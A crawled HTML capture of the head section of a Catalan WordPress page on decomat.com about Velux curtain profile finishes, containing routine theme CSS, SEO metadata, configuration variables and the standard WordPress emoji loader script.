

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/
body_size: 32645
content:
<!DOCTYPE html>
<html lang="ca-ES" >
<head>
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<script type="text/javascript">var ajaxurl = "https://decomat.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="critical-path-css" type='text/css'>body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-logo,.preloader-preview-area{top:50%;max-height:calc(50% - 20px);opacity:1}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0;position:relative}.ball-pulse>div,.ball-scale>div,.line-scale>div{margin:2px;display:inline-block}.ball-pulse>div{width:15px;height:15px;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-multiple>div,.line-scale>div{-webkit-animation-fill-mode:both;height:50px}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;width:5px;border-radius:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:0;position:absolute;left:-30px;top:0;opacity:0;width:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2),.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Segons acabats perfils - decomat</title>
	<link rel="canonical" href="https://decomat.com/en/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Segons acabats perfils - decomat" />
	<meta property="og:description" content="Segons acabats perfils" />
	<meta property="og:url" content="https://decomat.com/en/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/" />
	<meta property="og:site_name" content="decomat" />
	<meta property="article:modified_time" content="2012-04-20T19:44:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://decomat.com/en/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/","url":"https://decomat.com/en/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/","name":"Segons acabats perfils - decomat","isPartOf":{"@id":"https://decomat.com/ca/#website"},"datePublished":"2012-04-17T13:43:29+00:00","dateModified":"2012-04-20T19:44:51+00:00","breadcrumb":{"@id":"https://decomat.com/en/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/#breadcrumb"},"inLanguage":"ca-ES","potentialAction":[{"@type":"ReadAction","target":["https://decomat.com/en/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/"]}]},{"@type":"BreadcrumbList","@id":"https://decomat.com/en/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://decomat.com/ca/"},{"@type":"ListItem","position":2,"name":"Materials","item":"https://decomat.com/ca/materiales/"},{"@type":"ListItem","position":3,"name":"Cortina / toldo","item":"https://decomat.com/es/materiales/cortina-toldo/"},{"@type":"ListItem","position":4,"name":"Cortines Velux","item":"https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/"},{"@type":"ListItem","position":5,"name":"Modelo","item":"https://decomat.com/es/materiales/cortina-toldo/cortinas-velux/modelo/"},{"@type":"ListItem","position":6,"name":"As finished profiles"}]},{"@type":"WebSite","@id":"https://decomat.com/ca/#website","url":"https://decomat.com/ca/","name":"decomat","description":"Material decoració","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://decomat.com/ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca-ES"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Feed" href="https://decomat.com/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Comments Feed" href="https://decomat.com/ca/comments/feed/" />

<link rel="shortcut icon" href="https://www.decomat.com/wp-content/uploads/2015/09/favicon.ico"  />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Segons acabats perfils Comments Feed" href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/feed/" />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://decomat.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "1848";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://decomat.com/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://decomat.com/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://decomat.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "fullscreen_search",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#f97352",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#f97352",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/decomat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://decomat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 